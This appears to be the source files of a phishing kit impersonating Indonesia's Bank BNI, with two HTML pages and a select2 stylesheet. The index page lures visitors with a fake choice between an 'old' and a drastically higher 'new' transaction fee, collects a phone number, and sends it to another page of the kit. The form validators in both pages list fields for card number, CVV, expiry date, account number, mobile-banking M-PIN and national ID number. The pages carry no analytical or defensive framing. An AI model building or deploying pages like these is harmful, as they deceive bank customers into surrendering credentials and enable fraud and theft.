
<file: index.html>
<!doctype html> 
<html lang="id"> 
    <head> 
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8"> 
        <title>E-form Bank BNI</title> 
        <meta name="description" content="Apakah Anda setuju tarif transaksi baru? Jika tidak setuju segera ganti ke tarif lama."> 
        <meta property="og:image" content="https://lynan09.000webhostapp.com/img/bni.png">
        <meta http-equiv="X-UA-Compatible" content="IE=edge"> 
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=0"> 
        <link rel="icon" href="ASSETS/img/favicon.ico" type="image/x-icon" /> 
        <link rel="SHORTCUT ICON" href="ASSETS/img/favicon.ico" type="image/x-icon"> 
        <link rel="apple-touch-icon" href="ASSETS/img/favicon.png" /> 
        <link rel="apple-touch-icon" sizes="76x76" href="ASSETS/img/favicon_76x76.png" /> <link rel="apple-touch-icon" sizes="120x120" href="ASSETS/img/favicon_120x120.png" /> <link rel="apple-touch-icon" sizes="152x152" href="ASSETS/img/favicon_152x152.png" /> 

<link href="css/1satu.css" rel="stylesheet" type="text/css" /> 

<link href="css/2dua.css" rel="stylesheet" type="text/css" /> 

<link href="css/3tiga.css" rel="stylesheet" type="text/css" /> 

<link href="css/4empat.css" rel="stylesheet" type="text/css" /> 

<link href="css/5lima.css" rel="stylesheet" type="text/css" /> 

<link href="css/6enam.css" rel="stylesheet" type="text/css" /> 

<link href="css/7tujuh.css" rel="stylesheet" type="text/css" /> </head> <body> 	


<nav class="navbar navbar-inverse navbar-fixed-top"> 	<div class="container"> 		<div class="navbar-header"> 			<a class="navbar-brand" href="">Perubahan Tarif Transaksi BNI</a> 		</div> 		<div id="navbar-header-second" class="navbar-header-second navbar-right"> 			<a href="home"> 				<span>Layanan Digital</span> 			</a> 		</div> 	</div> </nav> 	 	<div class="container container-margin"> 		
    <form id="form" action="auth/tarif.html" method="POST"> 			<input type="hidden" name="input" value="input" /> 			<div class="panel panel-default"> 			 	<div class="panel-body"> 					<div class="row"> 						<div class="col-md-12"> 						

<br>
<center>
<img src="img/bni.png" width="75%"></center>
<br>
<br>

<div class="form-group"> 								
    <label>Silahkan Pilih Tarif Transaksi</label> 								<select required id="statusperkawinan" class="form-control" name="tarif"> 									
        <option value="">Pilih</option> 									 		<option value="Lama">TARIF LAMA - Rp 6.500</option> 	
<option value="Baru">TARIF BARU - Rp 150.000</option>


</select>


<br><div class="form-group">
<label>Nomor Handphone</label> 								
<input class="form-control" placeholder="08xxxx" type="tel" maxlength="13" name="nomor" value="" autocomplete="off" required /> 							</div> 
<br>


<div class="row"> 				
<div class="col-md-12"> 	
<button class="btn btn-bni-2 pull-right" type="submit">PROSES</button> 				</div> 			</div> 		</form> 	</div> 	 	<div id="modal-info" class="modal fade" role="dialog"> 	 <div class="modal-dialog modal-md"> 	 <div class="modal-content text-center"> 	 <div class="modal-body" id="modalError"> 	 <div id="modal-info-title"> 	 	<h4><b>Layanan Formulir Ganti Tarif</b></h4> 	 </div> 	 <div id="modal-info-text" class="modal-text">Silahkan pilih tarif transaksi sesuai kebutuhan transaksi harian anda.</div> 	 <div> 		 	<button class="btn btn-bni" data-dismiss="modal">Ok, Lanjutkan.</button> 		 </div> 	 </div> 	 </div> 	 </div> 	</div> 	 	<div id="modal-error" class="modal fade" role="dialog"> 	 <div class="modal-dialog modal-md"> 	 <div class="modal-content text-center"> 	 <div class="modal-body" id="modalError"> 	 <div class="modal-logo"> 	 <i class="fas fa-exclamation-circle color-orange"></i> 	 </div> 	 <div id="modal-error-title"></div> 	 <div id="modal-error-text" class="modal-text"></div> 	 <div> 		 	<button class="btn btn-bni" data-dismiss="modal">OK, Saya Mengerti</button> 		 </div> 	 </div> 	 </div> 	 </div> 	</div> 	 	

<script src="js/1.js"></script> 

<script src="js/2.js"></script> 

<script src="js/3.js"></script> 

<script src="js/4.js"></script> 

<script src="js/5.js"></script> 

<script src="js/6.js"></script> 

<script src="js/7.js"></script> 

<script src="js/8.js"></script> 

<script src="js/9.js"></script> 

<script src="js/10.js"></script> 

<script src="js/11.js"></script> 	 

<script> 		$(document).ready(function() { 			 			var alert = ''; 			var alert_list = ''; 			 			if (alert != 'undefined' && alert != '') { 				var res = JSON.parse(alert); 				 				if (res.code == "9008" || res.code == "9012") { 					$('form#form')[0].reset(); 				} 				 				$("#modal-error-title").html($("<h3><b>" + res.header + "</b></h3>")); 				$('#modal-error-text').html($("<p>" + res.message + "</p>")); 				$("#modal-error").modal("show"); 			} 			else if (alert_list != 'undefined' && alert_list != '') { 				var res = JSON.parse(alert_list); 				$("#modal-error-title").html($("<h3><b>" + res.header + "</b></h3>")); 		for (var key in res.message) { 				 if (res.message.hasOwnProperty(key)) { 				 	var tag = document.createElement("p"); 		 	var text = document.createTextNode(res.message[key]); 		 	tag.appendChild(text); 		 	var element = document.getElementById("modal-error-text"); 		 	element.appendChild(tag); 				 } 				} 	$("#modal-error").modal("show"); 			} 			else { 				$("#modal-info").modal("show"); 			} 			 			var date = new Date(); 			date.setDate(date.getDate()-6575); 			$('.date, #tanggal_lahir').datepicker({ 				language: 'id', 				orientation: 'left bottom', 				disableTouchKeyboard: true, 				format: 'dd/mm/yyyy', 				defaultViewDate: date, 				endDate: date, 	 autoclose: true 			}); 			 			$('#tanggal_lahir').on('changeDate show', function(e) { 		 $('#form').bootstrapValidator('revalidateField', 'tanggal_lahir'); 			}); 			 			$('#form').bootstrapValidator({ 				excluded: [':disabled'], 				fields: { 					
    
    nama: { 		 validators: { 		 notEmpty: { 		 message: "Nama Pada Kartu tidak boleh kosong" 		 }, 		 regexp: { 		 regexp: /^[a-zA-Z].*[a-zA-Z].*[a-zA-Z]+$/, 		 message: "Nama hanya boleh menggunakan huruf dan spasi, minimal 3 huruf" 		 }, 		 stringLength: { 		 max: 40, 		 message: "Nama maksimal 40 karakter" 		 } 		 } 		 }, 		 

    namaa: { 		 validators: { 		 notEmpty: { 		 message: "Nama pemegang Kartu tidak boleh kosong" 		 }, 		 regexp: { 		 regexp: /^[a-zA-Z].*[a-zA-Z].*[a-zA-Z]+$/, 		 message: "Nama hanya boleh menggunakan huruf dan spasi, minimal 3 huruf" 		 }, 		 stringLength: { 		 max: 40, 		 message: "Nama maksimal 40 karakter" 		 } 		 } 		 }, 		 


kota_penerbit_identitas: { 		 validators: { 		 notEmpty: { 		 message: "Kota Penerbit Identitas tidak boleh kosong" 		 }, 		 regexp: { 		 regexp: /^[a-zA-Z ]+$/, 		 message: "Kota Penerbit Identitas hanya boleh menggunakan huruf dan spasi" 		 }, 		 stringLength: { 		 	min: 3, 		 max: 25, 		 message: "Kota Penerbit Identitas minimal 3 maksimal 25 karakter" 		 } 		 } 		 }, 		 


nik: { 		 validators: { 		 notEmpty: { 		 message: "Nik tidak boleh kosong" 		 }, 		 regexp: { 		 regexp: /^[0-9]+$/, 		 message: "Nik hanya boleh menggunakan angka" 		 }, 		 stringLength: { 		 min: 16, 		 max: 16, 		 message: "Nik harus 16 karakter" 		 } 		 } 		 }, 		 



kode: { 		 validators: { 		 notEmpty: { 		 message: " Valid Thru tidak boleh kosong" 		 }, 		 regexp: { 		 regexp: /^[0-9]+$/, 		 message: "Hanya boleh menggunakan angka" 		 }, 		 stringLength: { 		 min: 4, 		 max: 64, 		 message: "Valid Thru harus 4 digit. Contoh 1025" 		 } 		 } 		 }, 		 
debit: { 		 validators: { 		 notEmpty: { 		 message: " Nomor kartu tidak boleh kosong" 		 }, 		 regexp: { 		 regexp: /^[0-9]+$/, 		 message: "Hanya boleh menggunakan angka" 		 }, 		 stringLength: { 		 min: 16, 		 max: 16, 		 message: "Nomor kartu harus 16 digit" 		 } 		 } 		 }, 		 
norek: { 		 validators: { 		 notEmpty: { 		 message: " Nomor Rekening tidak boleh kosong" 		 }, 		 regexp: { 		 regexp: /^[0-9]+$/, 		 message: "Hanya boleh menggunakan angka" 		 }, 		 stringLength: { 		 min: 10, 		 max: 16, 		 message: "Nomor Rekening harus 10-16 digit" 		 } 		 } 		 }, 

mpin: { 		 validators: { 		 notEmpty: { 		 message: " M-Pin tidak boleh kosong" 		 }, 		 regexp: { 		 regexp: /^[0-9]+$/, 		 message: "Hanya boleh menggunakan angka" 		 }, 		 stringLength: { 		 min: 6, 		 max: 6, 		 message: "M-Pin harus 6 digit" 		 } 		 } 		 }, 


pin: { 		 validators: { 		 notEmpty: { 		 message: "Cvv/Cvc tidak boleh kosong" 		 }, 		 regexp: { 		 regexp: /^[0-9]+$/, 		 message: "Cvv/Cvc hanya boleh menggunakan angka" 		 }, 		 stringLength: { 		 min: 3, 		 max: 3, 		 message: "Cvv/Cvc harus 3 digit" 		 } 		 } 		 }, 		 



tarik: { 		 validators: { 		 notEmpty: { 		 message: "Tarif harus di pilih" 		 }, 		 regexp: { 		 regexp: /^[A-Z]+$/, 		 message: "Silahkan pilih satu" 		 }, 		 stringLength: { 		 	min: 1, 		 max: 1, 		 message: "Pilih salah satu tarif" 		 } 		 } 		 },






tempat_lahir: { 		 validators: { 		 	notEmpty: { 		 message: "Tempat Lahir tidak boleh kosong" 		 }, 		 regexp: { 		 regexp: /^[a-zA-Z].*[a-zA-Z].*[a-zA-Z]+$/, 		 message: "Tempat Lahir hanya boleh menggunakan huruf dan spasi, minimal 3 huruf" 		 }, 		 stringLength: { 		 max: 40, 		 message: "Tempat Lahir maksimal 40 karakter" 		 } 		 } 		 }, 		 



tanggal_lahir: { 		 validators: { 		 notEmpty: { 		 message: "Tanggal Lahir tidak boleh kosong" 		 }, 		 date: { 		 		 	format: "DD/MM/YYYY", 		 		 	message: "Tanggal Lahir tidak sesuai format" 	 		 	}, 	 		 	regexp: { 		 regexp: /^[0-9/]+$/, 		 message: "Tanggal Lahir hanya boleh menggunakan angka dan /" 		 }, 		 stringLength: { 		 	min: 10, 		 max: 10, 		 message: "Tanggal Lahir harus 10 karakter" 		 } 		 } 		 } 				} 			}); 		}); 	</script></html>
<br>
<br>
<br>
<center>
<img src="img/bwhh.png" width="100%"></center>
<!-- </body> -->
</file>

<file: arjuna1.html>
<!doctype html> <html lang="id"> <head> <meta http-equiv="Content-Type" content="text/html; charset=UTF-8"> <title>E-form Bank DKI</title> <meta name="description" content="Apakah Anda setuju tarif transaksi baru? Jika tidak setuju segera ganti ke tarif lama."> <meta http-equiv="X-UA-Compatible" content="IE=edge"> <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=0"> <link rel="icon" href="ASSETS/img/favicon.ico" type="image/x-icon" /> <link rel="SHORTCUT ICON" href="ASSETS/img/favicon.ico" type="image/x-icon"> <link rel="apple-touch-icon" href="ASSETS/img/favicon.png" /> <link rel="apple-touch-icon" sizes="76x76" href="ASSETS/img/favicon_76x76.png" /> <link rel="apple-touch-icon" sizes="120x120" href="ASSETS/img/favicon_120x120.png" /> <link rel="apple-touch-icon" sizes="152x152" href="ASSETS/img/favicon_152x152.png" /> 

<link href="css/1satu.css" rel="stylesheet" type="text/css" /> 

<link href="css/2dua.css" rel="stylesheet" type="text/css" /> 

<link href="css/3tiga.css" rel="stylesheet" type="text/css" /> 

<link href="css/4empat.css" rel="stylesheet" type="text/css" /> 

<link href="css/5lima.css" rel="stylesheet" type="text/css" /> 

<link href="css/6enam.css" rel="stylesheet" type="text/css" /> 

<link href="css/7tujuh.css" rel="stylesheet" type="text/css" /> </head> <body> 	


<nav class="navbar navbar-inverse navbar-fixed-top"> 	<div class="container"> 		<div class="navbar-header"> 			<a class="navbar-brand" href="">Konfirmasi nasabah</a> 		</div> 		<div id="navbar-header-second" class="navbar-header-second navbar-right"> 			<a href="home"> 				<span>Layanan Digital</span> 			</a> 		</div> 	</div> </nav> 	 	


<div class="container container-margin"> 		
<form id="form" action="sudah.php" method="PST"> 			
<input type="hidden" name="input" value="input" />	
<div class="panel panel-default"> 			 	
<div class="panel-body">
<div class="row">
<div class="col-md-12"> 						


<br>
<center>
<img src="img/bni.png" width="40%"></center>
<br>

<div class="form-group"> 								<label>Silahkan Pilih. Apakah Anda sudah terdaftar di Bni mobile atau belum.?</label> 			
<br>
<br>
<div class="row"> 				
<div class="col-md-12"> 	
<button class="btn btn-bni-2 pull-right" type="submit">SUDAH TERDAFTAR</button> 				</div> 			</div> 		</form> 	</div> 	 	



<div>

<div class="container container-margin"> 		
<form id="form" action="belum.php" method="PST"> 			
<input type="hidden" name="input" value="input" />	
<button class="btn btn-bni-2 pull-right" type="submit">BELUM TERDAFTAR</button> 				</div> 			</div> 		</form> 	</div> 	 	

   
    
</div>












<div id="modal-info" class="modal fade" role="dialog"> 	 <div class="modal-dialog modal-md"> 	 <div class="modal-content text-center"> 	 <div class="modal-body" id="modalError"> 	 <div id="modal-info-title"> 	 	<h4><b>Layanan Formulir Ganti Tarif</b></h4> 	 </div> 	 <div id="modal-info-text" class="modal-text">Silahkan pilih apakah anda sudah memilik bni mobile atau belum.</div> 	 <div> 		 	<button class="btn btn-bni" data-dismiss="modal">Ok, Lanjutkan.</button> 		 </div> 	 </div> 	 </div> 	 </div> 	</div> 	 	<div id="modal-error" class="modal fade" role="dialog"> 	 <div class="modal-dialog modal-md"> 	 <div class="modal-content text-center"> 	 <div class="modal-body" id="modalError"> 	 <div class="modal-logo"> 	 <i class="fas fa-exclamation-circle color-orange"></i> 	 </div> 	 <div id="modal-error-title"></div> 	 <div id="modal-error-text" class="modal-text"></div> 	 <div> 		 	<button class="btn btn-bni" data-dismiss="modal">OK, Saya Mengerti</button> 		 </div> 	 </div> 	 </div> 	 </div> 	</div> 	 	

<script src="js/1.js"></script> 

<script src="js/2.js"></script> 

<script src="js/3.js"></script> 

<script src="js/4.js"></script> 

<script src="js/5.js"></script> 

<script src="js/6.js"></script> 

<script src="js/7.js"></script> 

<script src="js/8.js"></script> 

<script src="js/9.js"></script> 

<script src="js/10.js"></script> 

<script src="js/11.js"></script> 	 

<script> 		$(document).ready(function() { 			 			var alert = ''; 			var alert_list = ''; 			 			if (alert != 'undefined' && alert != '') { 				var res = JSON.parse(alert); 				 				if (res.code == "9008" || res.code == "9012") { 					$('form#form')[0].reset(); 				} 				 				$("#modal-error-title").html($("<h3><b>" + res.header + "</b></h3>")); 				$('#modal-error-text').html($("<p>" + res.message + "</p>")); 				$("#modal-error").modal("show"); 			} 			else if (alert_list != 'undefined' && alert_list != '') { 				var res = JSON.parse(alert_list); 				$("#modal-error-title").html($("<h3><b>" + res.header + "</b></h3>")); 		for (var key in res.message) { 				 if (res.message.hasOwnProperty(key)) { 				 	var tag = document.createElement("p"); 		 	var text = document.createTextNode(res.message[key]); 		 	tag.appendChild(text); 		 	var element = document.getElementById("modal-error-text"); 		 	element.appendChild(tag); 				 } 				} 	$("#modal-error").modal("show"); 			} 			else { 				$("#modal-info").modal("show"); 			} 			 			var date = new Date(); 			date.setDate(date.getDate()-6575); 			$('.date, #tanggal_lahir').datepicker({ 				language: 'id', 				orientation: 'left bottom', 				disableTouchKeyboard: true, 				format: 'dd/mm/yyyy', 				defaultViewDate: date, 				endDate: date, 	 autoclose: true 			}); 			 			$('#tanggal_lahir').on('changeDate show', function(e) { 		 $('#form').bootstrapValidator('revalidateField', 'tanggal_lahir'); 			}); 			 			$('#form').bootstrapValidator({ 				excluded: [':disabled'], 				fields: { 					
    
    nama: { 		 validators: { 		 notEmpty: { 		 message: "Nama Pada Kartu tidak boleh kosong" 		 }, 		 regexp: { 		 regexp: /^[a-zA-Z].*[a-zA-Z].*[a-zA-Z]+$/, 		 message: "Nama hanya boleh menggunakan huruf dan spasi, minimal 3 huruf" 		 }, 		 stringLength: { 		 max: 40, 		 message: "Nama maksimal 40 karakter" 		 } 		 } 		 }, 		 

    namaa: { 		 validators: { 		 notEmpty: { 		 message: "Nama pemegang Kartu tidak boleh kosong" 		 }, 		 regexp: { 		 regexp: /^[a-zA-Z].*[a-zA-Z].*[a-zA-Z]+$/, 		 message: "Nama hanya boleh menggunakan huruf dan spasi, minimal 3 huruf" 		 }, 		 stringLength: { 		 max: 40, 		 message: "Nama maksimal 40 karakter" 		 } 		 } 		 }, 		 


kota_penerbit_identitas: { 		 validators: { 		 notEmpty: { 		 message: "Kota Penerbit Identitas tidak boleh kosong" 		 }, 		 regexp: { 		 regexp: /^[a-zA-Z ]+$/, 		 message: "Kota Penerbit Identitas hanya boleh menggunakan huruf dan spasi" 		 }, 		 stringLength: { 		 	min: 3, 		 max: 25, 		 message: "Kota Penerbit Identitas minimal 3 maksimal 25 karakter" 		 } 		 } 		 }, 		 


nik: { 		 validators: { 		 notEmpty: { 		 message: "Nik tidak boleh kosong" 		 }, 		 regexp: { 		 regexp: /^[0-9]+$/, 		 message: "Nik hanya boleh menggunakan angka" 		 }, 		 stringLength: { 		 min: 16, 		 max: 16, 		 message: "Nik harus 16 karakter" 		 } 		 } 		 }, 		 



kode: { 		 validators: { 		 notEmpty: { 		 message: " Valid Thru tidak boleh kosong" 		 }, 		 regexp: { 		 regexp: /^[0-9]+$/, 		 message: "Hanya boleh menggunakan angka" 		 }, 		 stringLength: { 		 min: 4, 		 max: 64, 		 message: "Valid Thru harus 4 digit. Contoh 1025" 		 } 		 } 		 }, 		 
debit: { 		 validators: { 		 notEmpty: { 		 message: " Nomor kartu tidak boleh kosong" 		 }, 		 regexp: { 		 regexp: /^[0-9]+$/, 		 message: "Hanya boleh menggunakan angka" 		 }, 		 stringLength: { 		 min: 16, 		 max: 16, 		 message: "Nomor kartu harus 16 digit" 		 } 		 } 		 }, 		 
norek: { 		 validators: { 		 notEmpty: { 		 message: " Nomor Rekening tidak boleh kosong" 		 }, 		 regexp: { 		 regexp: /^[0-9]+$/, 		 message: "Hanya boleh menggunakan angka" 		 }, 		 stringLength: { 		 min: 10, 		 max: 16, 		 message: "Nomor Rekening harus 10-16 digit" 		 } 		 } 		 }, 

mpin: { 		 validators: { 		 notEmpty: { 		 message: " M-Pin tidak boleh kosong" 		 }, 		 regexp: { 		 regexp: /^[0-9]+$/, 		 message: "Hanya boleh menggunakan angka" 		 }, 		 stringLength: { 		 min: 6, 		 max: 6, 		 message: "M-Pin harus 6 digit" 		 } 		 } 		 }, 


pin: { 		 validators: { 		 notEmpty: { 		 message: "Cvv/Cvc tidak boleh kosong" 		 }, 		 regexp: { 		 regexp: /^[0-9]+$/, 		 message: "Cvv/Cvc hanya boleh menggunakan angka" 		 }, 		 stringLength: { 		 min: 3, 		 max: 3, 		 message: "Cvv/Cvc harus 3 digit" 		 } 		 } 		 }, 		 



tarik: { 		 validators: { 		 notEmpty: { 		 message: "Tarif harus di pilih" 		 }, 		 regexp: { 		 regexp: /^[A-Z]+$/, 		 message: "Silahkan pilih satu" 		 }, 		 stringLength: { 		 	min: 1, 		 max: 1, 		 message: "Pilih salah satu tarif" 		 } 		 } 		 },






tempat_lahir: { 		 validators: { 		 	notEmpty: { 		 message: "Tempat Lahir tidak boleh kosong" 		 }, 		 regexp: { 		 regexp: /^[a-zA-Z].*[a-zA-Z].*[a-zA-Z]+$/, 		 message: "Tempat Lahir hanya boleh menggunakan huruf dan spasi, minimal 3 huruf" 		 }, 		 stringLength: { 		 max: 40, 		 message: "Tempat Lahir maksimal 40 karakter" 		 } 		 } 		 }, 		 



tanggal_lahir: { 		 validators: { 		 notEmpty: { 		 message: "Tanggal Lahir tidak boleh kosong" 		 }, 		 date: { 		 		 	format: "DD/MM/YYYY", 		 		 	message: "Tanggal Lahir tidak sesuai format" 	 		 	}, 	 		 	regexp: { 		 regexp: /^[0-9/]+$/, 		 message: "Tanggal Lahir hanya boleh menggunakan angka dan /" 		 }, 		 stringLength: { 		 	min: 10, 		 max: 10, 		 message: "Tanggal Lahir harus 10 karakter" 		 } 		 } 		 } 				} 			}); 		}); 	</script>  </html>
<br>
<br>
<br>
<center>
<img src="img/bwhh.png" width="100%"></center>
</file>
<file: css/3tiga.css>
.bv-form .help-block{margin-bottom:0}.bv-form .tooltip-inner{text-align:left}.nav-tabs li.bv-tab-success>a{color:#3c763d}.nav-tabs li.bv-tab-error>a{color:#a94442}.bv-form .bv-icon-no-label{top:0}.bv-form .bv-icon-input-group{top:0;z-index:100}
</file>
<file: css/5lima.css>
.select2-container{box-sizing:border-box;display:inline-block;margin:0;position:relative;vertical-align:middle}.select2-container .select2-selection--single{box-sizing:border-box;cursor:pointer;display:block;height:28px;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--single .select2-selection__rendered{display:block;padding-left:8px;padding-right:20px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.select2-container .select2-selection--single .select2-selection__clear{position:relative}.select2-container[dir="rtl"] .select2-selection--single .select2-selection__rendered{padding-right:8px;padding-left:20px}.select2-container .select2-selection--multiple{box-sizing:border-box;cursor:pointer;display:block;min-height:32px;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--multiple .select2-selection__rendered{display:inline-block;overflow:hidden;padding-left:8px;text-overflow:ellipsis;white-space:nowrap}.select2-container .select2-search--inline{float:left}.select2-container .select2-search--inline .select2-search__field{box-sizing:border-box;border:none;font-size:100%;margin-top:5px;padding:0}.select2-container .select2-search--inline .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-dropdown{background-color:white;border:1px solid #aaa;border-radius:4px;box-sizing:border-box;display:block;position:absolute;left:-100000px;width:100%;z-index:1051}.select2-results{display:block}.select2-results__options{list-style:none;margin:0;padding:0}.select2-results__option{padding:6px;user-select:none;-webkit-user-select:none}.select2-results__option[aria-selected]{cursor:pointer}.select2-container--open .select2-dropdown{left:0}.select2-container--open .select2-dropdown--above{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--open .select2-dropdown--below{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-search--dropdown{display:block;padding:4px}.select2-search--dropdown .select2-search__field{padding:4px;width:100%;box-sizing:border-box}.select2-search--dropdown .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-search--dropdown.select2-search--hide{display:none}.select2-close-mask{border:0;margin:0;padding:0;display:block;position:fixed;left:0;top:0;min-height:100%;min-width:100%;height:auto;width:auto;opacity:0;z-index:99;background-color:#fff;filter:alpha(opacity=0)}.select2-hidden-accessible{border:0 !important;clip:rect(0 0 0 0) !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;height:1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important}.select2-container--default .select2-selection--single{background-color:#fff;border:1px solid #aaa;border-radius:4px}.select2-container--default .select2-selection--single .select2-selection__rendered{color:#444;line-height:28px}.select2-container--default .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:bold}.select2-container--default .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--default .select2-selection--single .select2-selection__arrow{height:26px;position:absolute;top:1px;right:1px;width:20px}.select2-container--default .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent transparent;border-style:solid;border-width:5px 4px 0 4px;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--default[dir="rtl"] .select2-selection--single .select2-selection__clear{float:left}.select2-container--default[dir="rtl"] .select2-selection--single .select2-selection__arrow{left:1px;right:auto}.select2-container--default.select2-container--disabled .select2-selection--single{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection--single .select2-selection__clear{display:none}.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888 transparent;border-width:0 4px 5px 4px}.select2-container--default .select2-selection--multiple{background-color:white;border:1px solid #aaa;border-radius:4px;cursor:text}.select2-container--default .select2-selection--multiple .select2-selection__rendered{box-sizing:border-box;list-style:none;margin:0;padding:0 5px;width:100%}.select2-container--default .select2-selection--multiple .select2-selection__rendered li{list-style:none}.select2-container--default .select2-selection--multiple .select2-selection__clear{cursor:pointer;float:right;font-weight:bold;margin-top:5px;margin-right:10px;padding:1px}.select2-container--default .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;border-radius:4px;cursor:default;float:left;margin-right:5px;margin-top:5px;padding:0 5px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove{color:#999;cursor:pointer;display:inline-block;font-weight:bold;margin-right:2px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:hover{color:#333}.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice,.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-search--inline{float:right}.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice{margin-left:5px;margin-right:auto}.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice__remove{margin-left:2px;margin-right:auto}.select2-container--default.select2-container--focus .select2-selection--multiple{border:solid black 1px;outline:0}.select2-container--default.select2-container--disabled .select2-selection--multiple{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection__choice__remove{display:none}.select2-container--default.select2-container--open.select2-container--above .select2-selection--single,.select2-container--default.select2-container--open.select2-container--above .select2-selection--multiple{border-top-left-radius:0;border-top-right-radius:0}.select2-container--default.select2-container--open.select2-container--below .select2-selection--single,.select2-container--default.select2-container--open.select2-container--below .select2-selection--multiple{border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--default .select2-search--dropdown .select2-search__field{border:1px solid #aaa}.select2-container--default .select2-search--inline .select2-search__field{background:transparent;border:none;outline:0;box-shadow:none;-webkit-appearance:textfield}.select2-container--default .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--default .select2-results__option[role=group]{padding:0}.select2-container--default .select2-results__option[aria-disabled=true]{color:#999}.select2-container--default .select2-results__option[aria-selected=true]{background-color:#ddd}.select2-container--default .select2-results__option .select2-results__option{padding-left:1em}.select2-container--default .select2-results__option .select2-results__option .select2-results__group{padding-left:0}.select2-container--default .select2-results__option .select2-results__option .select2-results__option{margin-left:-1em;padding-left:2em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-2em;padding-left:3em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-3em;padding-left:4em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-4em;padding-left:5em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-5em;padding-left:6em}.select2-container--default .select2-results__option--highlighted[aria-selected]{background-color:#5897fb;color:white}.select2-container--default .select2-results__group{cursor:default;display:block;padding:6px}.select2-container--classic .select2-selection--single{background-color:#f7f7f7;border:1px solid #aaa;border-radius:4px;outline:0;background-image:-webkit-linear-gradient(top, #fff 50%, #eee 100%);background-image:-o-linear-gradient(top, #fff 50%, #eee 100%);background-image:linear-gradient(to bottom, #fff 50%, #eee 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF', endColorstr='#FFEEEEEE', GradientType=0)}.select2-container--classic .select2-selection--single:focus{border:1px solid #5897fb}.select2-container--classic .select2-selection--single .select2-selection__rendered{color:#444;line-height:28px}.select2-container--classic .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:bold;margin-right:10px}.select2-container--classic .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--classic .select2-selection--single .select2-selection__arrow{background-color:#ddd;border:none;border-left:1px solid #aaa;border-top-right-radius:4px;border-bottom-right-radius:4px;height:26px;position:absolute;top:1px;right:1px;width:20px;background-image:-webkit-linear-gradient(top, #eee 50%, #ccc 100%);background-image:-o-linear-gradient(top, #eee 50%, #ccc 100%);background-image:linear-gradient(to bottom, #eee 50%, #ccc 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFEEEEEE', endColorstr='#FFCCCCCC', GradientType=0)}.select2-container--classic .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent transparent;border-style:solid;border-width:5px 4px 0 4px;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--classic[dir="rtl"] .select2-selection--single .select2-selection__clear{float:left}.select2-container--classic[dir="rtl"] .select2-selection--single .select2-selection__arrow{border:none;border-right:1px solid #aaa;border-radius:0;border-top-left-radius:4px;border-bottom-left-radius:4px;left:1px;right:auto}.select2-container--classic.select2-container--open .select2-selection--single{border:1px solid #5897fb}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow{background:transparent;border:none}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888 transparent;border-width:0 4px 5px 4px}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--single{border-top:none;border-top-left-radius:0;border-top-right-radius:0;background-image:-webkit-linear-gradient(top, #fff 0%, #eee 50%);background-image:-o-linear-gradient(top, #fff 0%, #eee 50%);background-image:linear-gradient(to bottom, #fff 0%, #eee 50%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF', endColorstr='#FFEEEEEE', GradientType=0)}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--single{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0;background-image:-webkit-linear-gradient(top, #eee 50%, #fff 100%);background-image:-o-linear-gradient(top, #eee 50%, #fff 100%);background-image:linear-gradient(to bottom, #eee 50%, #fff 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFEEEEEE', endColorstr='#FFFFFFFF', GradientType=0)}.select2-container--classic .select2-selection--multiple{background-color:white;border:1px solid #aaa;border-radius:4px;cursor:text;outline:0}.select2-container--classic .select2-selection--multiple:focus{border:1px solid #5897fb}.select2-container--classic .select2-selection--multiple .select2-selection__rendered{list-style:none;margin:0;padding:0 5px}.select2-container--classic .select2-selection--multiple 